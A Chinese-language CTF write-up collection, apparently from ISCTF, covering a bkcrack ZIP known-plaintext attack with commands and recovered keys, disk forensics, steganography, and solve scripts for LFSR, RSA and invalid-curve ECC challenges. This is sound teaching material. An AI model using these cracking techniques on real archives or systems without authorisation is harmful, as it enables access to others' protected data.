如果你想对 flagggg3.zip文件 进行明文攻击,就必须知道 flagggg3.zip文件 中某个文件的明文用于攻击,即通过 flagggg2.zip文件 的明文进行攻击,而不是将 “flagggg2.zip”字符串 作为攻击的明文。“flagggg2.zip”字符串 只能算是flagggg3.zip文件中的明文
“为什么知道文件名就可以作为攻击的明文呢?”
我们通过压缩一个文件进行测试,这是 testtest.txt 的文件内容

但是压缩后我们可以看到txt中的内容无法看到
txt的内容就是我们需要寻找的能够用于攻击的明文,即123……。虽然txt的内容不可见了,但是txt的文件名依然可见,所以我们可以将 flagggg3.zip文件 中的 flagggg2.zip文件中的 flagggg1.zip字符串(因为flagggg2.zip里面压缩了flagggg1.zip)作为攻击的明文
同时需要注意的是,不仅是文件名,文件后缀也是可以使用的明文哦~这样看下来是不是刚好满足8+4的条件了。虽然8+4在这里不是很明显。(8指的是至少8字节连续的明文)
在通过合理的推理和对明文攻击原理的熟悉后我们找到了正确的明文(对的!就是 flagggg1.zip),我们接下来会用到明文攻击常用的工具 bkcrack,首先我们需要准备明文
echo -n "flagggg1.zip" > attack
接着我们通过准备的明文文件进行攻击
./bkcrack.exe -C flagggg3.zip -c flagggg2.zip -p attack -o 30
Zip文件头(504b0304)是固定的,因此可以将其作为补充明文
./bkcrack.exe -C flagggg3.zip -c flagggg2.zip -p attack -o 30 -x 0 504b0304
这里的参数解释大致如下
-C flagggg3.zip
被攻击的加密压缩包
-c flagggg2.zip
已知的明文压缩包
-p attack
明文存储文件
-o 30
指定的明文在压缩包内目标文件的偏移量为30
-x 0 504b0304
压缩包内目标文件部分额外已知明文值的偏移地址 :从偏移 0 开始明文为 50 4b 03 04
bkcrack 1.7.1 - 2024-12-21
[13:04:46] Z reduction using 4 bytes of known plaintext
100.0 % (4 / 4)
[13:04:46] Attack on 1388313 Z values at index 37
Keys: ae0c4b27 66c21cba b9a7958f
10.0 % (139129 / 1388313)
Found a solution. Stopping.
You may resume the attack with the option: --continue-attack 139129
[13:05:17] Keys
ae0c4b27 66c21cba b9a7958f
得到的了key
ae0c4b27 66c21cba b9a7958f
接着我们可以使用key进行修改压缩包密码,爆破压缩包密码,或者是直接解压文件。
这里我建议直接通过key进行解压
/bkcrack.exe -C flagggg3.zip -c flagggg2.zip -k ae0c4b27 66c21cba b9a7958f -d flagggg2.zip
此外,还有一步明文攻击的方案
./bkcrack.exe -C flagggg3.zip -c flagggg2.zip -x 30 666c6167676767312e7a6970
666c6167676767312e7a6970 是 flagggg1.zip 的Hex数据,结合上面的还可以用Zip文件头进行数据补充
./bkcrack.exe -C flagggg3.zip -c flagggg2.zip -x 30 666c6167676767312e7a6970 -x 0 504b0304
为了减少难度,这道题将文件名就已经设置成了12字节。但是我们刚才还发现可以通过Zip固定文件头的504b0304进行攻击,那么就没有其他能够利用的明文了吗?
这里非常感谢 BR师傅对于明文攻击思路的开拓,提出可以使用部分固定文件格式进行攻击。
这就要进一步了解Zip的结构了,仍然是 testtest.zip

以及 test.zip

观察可以发现,在相同压缩方式情况下,中央目录结束标记(504b0506)的偏移是相对固定的(偏移 -22),可以通过文件大小倒推得出正向偏移
查看 flagggg3.zip 可以看到 flagggg2.zip 原始大小为 254,计算正向偏移 254-22=232,为了验证是否正确,我们使用 504b0506 替代 504b0304 进行攻击尝试
./bkcrack.exe -C flagggg3.zip -c flagggg2.zip -x 30 666c6167676767312e7a6970 -x 232 504b0506
攻击成功
bkcrack 1.7.1 - 2024-12-21
[13:30:48] Z reduction using 4 bytes of known plaintext
100.0 % (4 / 4)
[13:30:48] Attack on 1388313 Z values at index 37
Keys: ae0c4b27 66c21cba b9a7958f
10.1 % (140370 / 1388313)
Found a solution. Stopping.
You may resume the attack with the option: --continue-attack 140370
[13:31:19] Keys
ae0c4b27 66c21cba b9a7958f
我们通过研究Zip文件结构特性,又找到了4个字节的明文。虽然4字节很短,但是对于明文攻击而言已经是非常宝贵的了。回顾这道题,在集思广益之下,我们已经找到了 12( flagggg1.zip)+ 4(504b0304) + 4 (504b0506)= 20 。接近明文攻击条件所需字节的两倍。
激进一点,甚至可以使用 504B0304140009000000 + 504B0506 直接进行明文攻击(10+4>12)。当然,这个肯定不是一定能行得通,需要对解压文件版本以及标识位进行确定(Just Guess!)
消失的flag - 秋雨样
解题思路
题目代码
#!/usr/bin/env python3
import sys
import os
assert sys.stdout.isatty()
flag = open("/flag.txt").read().strip()
pain = len(flag)*' '+'\n'
to_print = flag + '\r' +pain+ (""" ___ ____ ____ _____ _____
|_ _/ ___| / ___|_ _| ___|
| |\___ \| | | | | |_
| | ___) | |___ | | | _|
|___|____/ \____| |_| |_|
""")
print(to_print)
\r回车导致光标移回到本行开头从而覆盖掉了输出的flag,所以我们直接使用终端连是看不到flag的,使用xxd查看其十六进制格式即可发现flag
ssh -o StrictHostKeyChecking=no [email protected] -p 7088 > flag
xxd flag
怎么这也能掉链子 - n1tro
解题思路

附件为一个vmdk,用diskgenius挂载打开发现是FAT32文件系统,显示有一个jpg文件,然后没有信息了,如果使用diskgenius,是无法直接提取的,因为fat表被破坏簇链不连续了。
直接提取的失败图样
破坏的簇链结构(FAT2表)
接下来有两条路,第一种,直接使用foremost或手工提取出图片(按照文件头文件尾识别字节级恢复文件),这种方式最为简单,因为本身这不是一道恢复磁盘的题,只是想让选手发现被破坏的簇链存放了新的数据。寻找方式可以直接遍历寻找FF D8的文件头,也可以利用FDT表中的结构寻找起始簇块
xways挂载后对FDT表项的分析
利用起始簇号进行定位提取的方式
直接寻找文件头FF D8
第二种,可以选择恢复FAT表的簇链数据,FAT32文件系统是存在一个备份表的,而备份表中的簇链是完整未破坏的,可以将数据复制过来进行恢复,这样就能进行文件系统级别恢复文件了(注:FTK image使用的方案是对文件系统级别和字节级别的双重恢复,部分选手能够直接恢复出来文件也是这个原因)
FAT1表数据
回到本题中,可以发现存储图片文件的簇链被修改提取出来可以发现是一段疑似flag的文本,但是明显是属于一种加密后的样式,继续来到题干信息提示,静谧之眼也就是slienteye工具加上提取出来的jpg,相当于明示选手这图片中是存在隐写数据的,但是同时修改了参数读取时top模式,需要选手自行尝试,得到密钥welcomeisctf,与刚才的密文进行异或后即为正确的flag。
非预期:审查wp时发现一种ai做法,对密钥能直接试出来的welcome,加上isctf的flag头,硬是猜出来的密钥,what can I say?ai还是太超模了,下次出题会注意对密钥的随机性调整的()。
ez_disk - n1tro
解题思路
根据题目描述去手工分析一下这个vmdk,可以在文件末尾发现有疑似倒序的jpg文件头
并且上拉可以发现有提示:all these bytes below must be useful
将提示下的数据提取出来倒序输出一下,可以发现文件尾部跟的是txt文档,夹着零宽字符,提取出来另存成txt,复制内容把隐写的零宽提出来获取压缩包密码,解开后即可获取flag
注意这里汉字编码用的utf-8,不换的话看的不明显。
Crypto
小蓝鲨的LFSR系统 - 落书
解题思路
import secrets
import binascii
def simple_lfsr_encrypt(plaintext, init_state):
#生成 128 位的随机掩码 (密钥核心)
mask = [random.randint(0,1) for _ in range(128)]
state = init_state.copy()
#生成 256 位的输出流
for _ in range(256):
# 线性反馈逻辑:状态与掩码的点积模 2
feedback = sum(state[i] & mask[i] for i in range(128)) % 2
state.append(feedback)
#将掩码转换为字节作为加密 Key
key = bytes(int(''.join(str(bit) for bit in mask[i*8:(i+1)*8]), 2)
for i in range(16))
#异或加密
keystream = (key * (len(plaintext)//16 + 1))[:len(plaintext)]
return bytes(p ^ k for p, k in zip(plaintext, keystream)), mask
代码中的feedback = sum(state[i] & mask[i]明确表明这是一个LFSR(线性反馈移位寄存器)的结构。initState是初始的128位状态,outputState对应代码中state列表追加生成的那256位数据。我们需要解密密文,而解密需要密钥key,key是由反馈掩码mask生成的,因此本题的核心就是恢复128位的mask。
根据题目逻辑,随机生成了128位的mask,然后使用给定的initState初始化LFSR,再生成256位的outputState,128位mask每8位一组,转换为16字节的key,key循环重复生成keystream。
明文=密文⊕keystream(异或)
LFSR最致命的弱点在于其线性性,生成的每一位新数据都是前 128 位数据与mask的线性组合。我们可以利用已知状态和输出位构建线性方程组求解mask。LFSR的反馈公式为:
为了求出唯一解,我们需要在GF(2)上构建足够多的方程,因为LFSR的流是连续的,所以我们可以把outputState和initState拼接成一个完整的流:FullStream=initState+outputState。由于outputState是紧接着initState生成的,所以可以构建的方程数目就是outputState的位数256个。我们利用256个方程来求解128个未知数,这是一个超定方程组,极大概率可以获得唯一解,并且能够通过高斯消元消除线性相关的方程。

ISCTF{lf5R_jUst_So_s0}
EXP
import binascii
def get_challenge_data(filename="challenge_output.txt"):
data = {}
with open(filename, "r") as f:
for line in f:
if "=" in line:
k, v = [x.strip() for x in line.split("=", 1)]
if k == "ciphertext":
data[k] = v.strip("'\"")
elif k in ["initState", "outputState"]:
data[k] = [int(i) for i in v[1:-1].split(",") if i.strip().isdigit()]
return data.get("initState"), data.get("outputState"), data.get("ciphertext")
#构建方程并求解 Mask
def solve_lfsr_mask(init_state, output_state):
# 拼接流构建方程组: FullStream = Init + Output
stream = init_state + output_state
rows, results = [], []
# 构建矩阵
for i in range(len(stream) - 128):
row_val = 0
for bit in stream[i:i+128]:
row_val = (row_val << 1) | bit
rows.append(row_val)
results.append(stream[i+128])
# GF(2) 高斯消元
n, curr = 128, 0
pivots = {}
for col in range(n - 1, -1, -1):
if curr >= len(rows): break
#找主元
bit = 1 << col
pivot = next((r for r in range(curr, len(rows)) if rows[r] & bit), -1)
if pivot == -1: continue
#交换行
rows[curr], rows[pivot] = rows[pivot], rows[curr]
results[curr], results[pivot] = results[pivot], results[curr]
pivots[col] = curr
#消元
p_val, p_res = rows[curr], results[curr]
for r in range(len(rows)):
if r != curr and (rows[r] & bit):
rows[r] ^= p_val
results[r] ^= p_res
curr += 1
#提取解
mask = [0] * n
for col in range(n):
if col in pivots:
mask[n - 1 - col] = results[pivots[col]]
return mask
def main():
init, output, cipher_hex = get_challenge_data()
#mask
mask = solve_lfsr_mask(init, output)
print(f"Mask: {mask}")
#Key
key = bytearray()
for i in range(16):
val = 0
for bit in mask[i*8 : (i+1)*8]:
val = (val << 1) | bit
key.append(val)
print(f"Key: {key.hex()}")
#Flag
ct = binascii.unhexlify(cipher_hex)
pt = bytes([c ^ key[i % len(key)] for i, c in enumerate(ct)])
print(f"{pt.decode(errors='ignore')}")
if __name__ == "__main__":
main()
小蓝鲨的RSA密文 - 落书
解题思路
import json, secrets
from Crypto.Util.number import getPrime, bytes_to_long
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
e = 3
N = getPrime(512) * getPrime(512)
a2_high = a2 >> LOW_BITS
aes_key = secrets.token_bytes(16)
m = bytes_to_long(aes_key)
f = a2 * (m * m) + a1 * m + a0
c = (pow(m, e) + f) % N
iv = secrets.token_bytes(16)
cipher = AES.new(aes_key, AES.MODE_CBC, iv=iv)
ct = cipher.encrypt(pad(FLAG, 16))
'''
N = 121288600621198389662246479277632294800423697823363188896668775456771641807233781416525282234787873435904747571468452950479817935684848143651716343606633656969395065588423982440884464542428742861388200306417822228591316703916504170245990423925894477848679490979364923848426643149659758241239900845544537886777
c = 3756824985347508967549776773725045773059311839370527149219720084008312247164501688241698562854942756369420003479117
a2_high = 9012778
LOW_BITS = 16
a1 = 621315
a0 = 452775142
iv = bf38e64bb5c1b069a07b7d1d046a9010
ct = 8966006c4724faf53883b56a1a8a08ee17b1535e1657c16b3b129ee2d2e389744c943014eb774cd24a5d0f7ad140276fdec72eb985b6de67b8e4674b0bcdc4a5
'''
算法可以分为基于多项式的RSA加密和AES加密两个部分,给出了多项式f(m) = f = a2 * (m * m) + a1 * m + a0和 c = (pow(m, e) + f) % N,并给了a2的高位和泄漏位数16等。通过题目给出e=3, c = (pow(m, e) + f) % N可以化为c = (m^e + f(m)) % N,再把f(m)代入就能得到
c = m^3 + a2m^2 + a1m + a0 (mod N)
N由两个512位素数相乘,1024位。c = m^3 + a2*m^2 + a1*m + a0中,m由16字节转换,共128位,a2_high约为910^6(≈2^23),即23位,a2_high加上16位低位后约为40位,则a2m^2≈2^40 (2^128)^2 ≈ 2^296,即296位。再考虑 m^3 ≈ (2^128)^3 ≈ 2^384,即384位。所以c = m^3 + a2*m^2 + a1*m + a0的位数由m^3决定,约为384位,而384位远小于N的1024位,很明显N过大导致mod N没有任何作用,可以直接省略,于是式子化为了
c = m^3 + a2m^2 + a1m + a0
在这个式子中,a1和a0在附件中已经给出,我们要做的就是求出a2后再去求解整数根m。我们已知a2的高位a2_high,未知低16位,这意味着a2只有2^16 = 65536 种可能,可以直接对a2进行爆破。对a2进行爆破后,我们对每一个a2去判断方程m^3 + a2*m^2 + a1*m + a0 = c 是否有正整数解。构造函数
g(m) = m^3 + a2m^2 + a1m + a0
由于m足够大,所以g(m)在(0,+∞)是单调递增的,我们可以利用这个性质来二分查找,进而找到m(这里我选的上界是2^130)。然后将找到的m转换为字节串并补齐16字节后作为key解AES即可

ISCTF{i7_533M5_Lik3_You_R34lLy_UNd3R574nd_Polinomials_4nD_RSA}
EXP
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
from Crypto.Util.number import long_to_bytes
import sys
c = 3756824985347508967549776773725045773059311839370527149219720084008312247164501688241698562854942756369420003479117
a2_high = 9012778
a1 = 621315
a0 = 452775142
iv = bytes.fromhex("bf38e64bb5c1b069a07b7d1d046a9010")
ct = bytes.fromhex("8966006c4724faf53883b56a1a8a08ee17b1535e1657c16b3b129ee2d2e389744c943014eb774cd24a5d0f7ad140276fdec72eb985b6de67b8e4674b0bcdc4a5")
LOW_BITS = 16
max_delta = 1 << LOW_BITS
for delta in range(max_delta):
a2 = (a2_high << LOW_BITS) | delta
low = 0
high = 1 << 130
found_m = None
while low <= high:
mid = (low + high) // 2
val = mid**3 + a2 * mid**2 + a1 * mid + a0
if val == c:
found_m = mid
break
elif val < c:
low = mid + 1
else:
high = mid - 1
if found_m:
key = long_to_bytes(found_m).rjust(16, b'\x00')
cipher = AES.new(key, AES.MODE_CBC, iv=iv)
plaintext = unpad(cipher.decrypt(ct), 16)
print(f"a2_low = {delta}")
print(f"m = {found_m}")
print(f"{plaintext.decode()}")
sys.exit(0)
小蓝鲨的费马谜题 - 落书
解题思路
import random
import math
p = get_prime(1024)
q = get_prime(1024)
n = p * q
e = 65537
m = bytes_to_long(flag)
c = pow(m, e, n)
bases = get_primes_up_to(100)
hints = []
for i in range(len(bases)):
for j in range(i+1, len(bases)):
hint_value = (pow(bases[i], p-1, n) + pow(bases[j], p-1, n)) % n
hints.append((bases[i], bases[j], hint_value))
题目的关键在于hint_value = (pow(bases[i], p-1, n) + pow(bases[j], p-1, n)) % n,即对于每一个hint可以得到他的计算公式
Hint ≡ a^(p-1) + b^(p-1) (mod n)
根据费马小定理:如果p是素数且a不是p的倍数,那么
a^(p-1) ≡ 1 (mod p)
我们将hint放在mod p的情况下看可以得到
hint (mod p) ≡ (a^(p-1) (mod p) +b^(p-1) (mod p))
即:
hint (mod p) ≡ 1+1 ≡ 2
也就是说:
hint = k*p + 2
即:
hint -2 = k*p
这说明hint -2一定是p的倍数,而n = pq ,n也是p的倍数,所以如果我们计算hint-2和n的最大公约数gcd(hint-2,n),结果应该也为p ( gcd(kp,pq) = p )
但是我们观察题目数据,会发现大部分数据的hint-2和n的gcd会为1,即gcd(hint-2,n)= 1,这是因为题目中的50份数据只有5份是“真”的,剩下的45份数据是生成的“假提示”,然后再把真hint和假hint进行打乱(生成假提示和打乱的部分被我删了)。所以我们发现gcd为1的情况反而是好事,因为这帮助我们排除了干扰项,只需要遍历所有hint,然后把gcd=1的情况排除,就可以利用gcd=p(非1)的情况分解n。
ISCTF{M0dIFi3D_f3RM47_7H30r3m_I5_fUn_8U7_h4rD3r!}
EXP
import math
hints = []
with open('output.txt', 'r', encoding='utf-8') as f:
for line in f:
line = line.strip()
if not line: continue
if line.startswith('n = '):
n = int(line.split(' = ')[1])
elif line.startswith('e = '):
e = int(line.split(' = ')[1])
elif line.startswith('c = '):
c = int(line.split(' = ')[1])
elif line.startswith('Hint '):
content = line.split(': ')[1]
parts = content.split(', ')
hint_value = int(parts[2])
hints.append(hint_value)
for h in hints:
diff = h - 2
g = math.gcd(diff, n)
if 1 < g < n:
p = g
break
if p:
q = n // p
phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
m = pow(c, d, n)
flag_bytes = m.to_bytes((m.bit_length() + 7) // 8, byteorder='big')
print(flag_bytes.decode())
沉迷数学的小蓝鲨 - 落书
解题思路
'''
小蓝鲨最近沉迷于椭圆曲线,但是有一个椭圆曲线问题它始终做不出来,据说它广泛应用于区块链技术。如果你可以帮助小蓝鲨解决这个问题,它将会给予你丰厚的报酬
'''
y² = x³ + 3x + 27 (mod p)
Q(0xa61ae2f42348f8b84e4b8271ee8ce3f19d7760330ef6a5f6ec992430dccdc167, 0x8a3ceb15b94ee7c6ce435147f31ca8028d1dd07a986711966980f7de20490080)
k= ?
最终flag请将解出k值的16进制转换为32位md5以ISCTF{}包裹提交
很荣幸本题获得了百分百差评,可能是各位师傅觉得这道题出的这道题很诡异或者题目有问题?亦或者被这道题恶心到了?本题的初衷是为了防AI以及告诉师傅们解ECC时需要验证曲线点的正确性(虽然还是有人AI梭了),如果直接给出secp256k1曲线把题目扔给AI,那么AI是能够一把梭的,所以就把secp256k1曲线换了一种方式提出。
根据题目描述,“这个椭圆曲线问题始终做不出来”其实就暗示了附件给出的y² = x³ + 3x + 27 (mod p)这条曲线是有问题的,“据说它广泛应用于区块链技术”是为了让我们找到secp256k1这条曲线,然后利用secp256k1曲线的参数进行攻击,这一步可以通过向AI提问,也可以在浏览器中搜索。

由此可见,找到secp256k1这条曲线还是很容易的,那为什么我们要用这条曲线的参数呢?题目给出的椭圆曲线y² = x³ + 3x + 27 (mod p)又是拿来干什么的?在给出的附件中我们可以看到,我们的已知信息只有一个:Q(0xa61ae2f42348f8b84e4b8271ee8ce3f19d7760330ef6a5f6ec992430dccdc167, 0x8a3ceb15b94ee7c6ce435147f31ca8028d1dd07a986711966980f7de20490080)
而我们需要求的是k,这涉及到椭圆曲线的离散对数ECDLP问题:
给定素数p和椭圆曲线E,对Q=kP,在已知P,Q 的情况下求出小于p的正整数 k 。可以证明由 k 和 P 计算 Q 比较容易,而由 Q 和 P 计算 k 则比较困难。
这里就涉及到了这个问题,题目给出了Q,素数 P 和基点 G 从哪来?就是从secp256k1曲线中获得的,因为P和G相当于secp256k1曲线的“公开地基”,所有基于此曲线的密码学操作都要建立在它之上。所以我们得到了 :
p = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F
G(0x79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798, 0x483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8)
但是如果我们验证基点G是否在给出的曲线y²=x³+3x+27(mod p)时就会发现Gy²≠Gx²+3Gx+27(mod p),也就是说secp256k1曲线的基点G根本不在给出的曲线上!
这意味着常规的ECC工具(如sage的discrete_log或ecdsa库)直接加载题目会报错,这是因为标准secp256k1的参数中a=0,斜率 k=3x²/2y 。但是本题给出的曲线中a=3 ,斜率k=(3x² + 3)/2y,如果直接调用secp256k1库,库中写死的公式是k = 3x²/2y,不符合题目所要求的曲线。
这里考察的其实是无效曲线攻击(Invalid Curve Attack):
无效曲线攻击是一种针对椭圆曲线密码学(ECC)的攻击方法,主要利用了靶机在对于传入的点没有验证其正确性,造成的安全性漏洞。
方法1
针对这种情况,最简单粗暴的方法就是完全复刻题目给出的代数运算逻辑。因为虽然G不在曲线上,但是这道题的python代码并没有进行检查G点是否在曲线上,而是机械地进行了点加公式:
k = (3x² + a )/ 2y (mod p)(倍点斜率)
K = (y2 - y1)/(x2 - x1)(mod p)(点加斜率)
虽然说几何意义上不存在,但是这套点加公式作为一个代数函数是可以运行的,所以我们可以通过复刻点加逻辑而不检查点是否在曲线上来对 k 进行爆破。
这也就是hint2所说的:G是这条曲线上的冒牌货,但代数运算不在乎,因为计算机可不是数学家(此方法仅适用于k很小可以爆破出来)。
方法2
除了暴力破解,一般的解法就是我们刚刚所说的无效曲线攻击(Invalid Curve Attack)。
使用这个方法我们需要察觉到一个数学性质:椭圆曲线的点加公式和倍点斜率公式并不依赖于常数项 b。
这意味着G不在b=27的曲线上,但一定在某条y² = x³+3x+b’ 的曲线上。
只要我们算出这个b’,就能构建出一条合法的椭圆曲线。在这条新曲线上,G和Q都是合法点,并且满足Q=kG。 我们可以通过G点坐标来反推出b’:
由于b’ 是随机推导出来的,这条新曲线 E’(a = 3,b = b’)通常是弱曲线。它的阶大概率不是大素数,而是包含许多小素因子的光滑数。这意味着我们可以利用 Pohlig-Hellman 算法在短时间内求出离散对数k。
k: 954761
k (hex): 0xe9189
ISCTF{43896099feea21a3d5804863075e1aaa}
EXP
import hashlib
p = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F
a = 3
Gx = 0x79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798
Gy = 0x483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8
Qx = 0xa61ae2f42348f8b84e4b8271ee8ce3f19d7760330ef6a5f6ec992430dccdc167
Qy = 0x8a3ceb15b94ee7c6ce435147f31ca8028d1dd07a986711966980f7de20490080
curr_x = Gx
curr_y = Gy
for k in range(2, 1000000):
if curr_x == Gx and curr_y == Gy:
slope = (3 * curr_x * curr_x + a) * pow(2 * curr_y, p - 2, p) % p
else:
slope = (Gy - curr_y) * pow(Gx - curr_x, p - 2, p) % p
new_x = (slope * slope - curr_x - Gx) % p
new_y = (slope * (curr_x - new_x) - curr_y) % p
curr_x = new_x
curr_y = new_y
if curr_x == Qx and curr_y == Qy:
print(f"k = {k}")
k_hex = hex(k)[2:]
print(f"k_hex = {k_hex}")
flag_md5 = hashlib.md5(k_hex.encode()).hexdigest()
print(f"ISCTF{{{flag_md5}}}")
break
from sage.all import *
import hashlib
p = 0xFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F
Gx = 0x79BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798
Gy = 0x483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8
Qx = 0xa61ae2f42348f8b84e4b8271ee8ce3f19d7760330ef6a5f6ec992430dccdc167
Qy = 0x8a3ceb15b94ee7c6ce435147f31ca8028d1dd07a986711966980f7de20490080
a = 3
b_real = (Gy**2 - Gx**3 - a * Gx) % p
F = GF(p)
E_real = EllipticCurve(F, [a, b_real])
G_point = E_real(Gx, Gy)
Q_point = E_real(Qx, Qy)
order = E_real.order()
factors = factor(order)
k = G_point.discrete_log(Q_point)
print(f"k = {k}")
print(f"k_hex = {hex(k)}")
k_hex_str = "{:x}".format(k)
flag_md5 = hashlib.md5(k_hex_str.encode()).hexdigest()
print(f"ISCTF{{{flag_md5}}}")
小蓝鲨的密码箱 - 落书
解题思路
一道黑盒密码,需要我们得到加密算法然后对给出的flag进行解密,那肯定是先从特殊值入手
先在a、b、c处输入三个相同的数字0,发现a、b、c均不能为0,但是可以对0进行加密
经过测试,发现参数只对0进行了限制,对正数还是负数并没有限制,既然如此,还是让a、b、c取特殊值1
会发现得到的flag和密文全是0,并且格式为16进制的形式,很容易联想到这里应该和ASCII码有关。但是我们输入的参数里面并不包含0,想一想常见算法中包含的运算:加、减、乘、除、乘方、模、异或,可以发现这里面肯定是包含模运算或异或运算的。接下来控制变量,逐个测试a、b、c应该是什么。
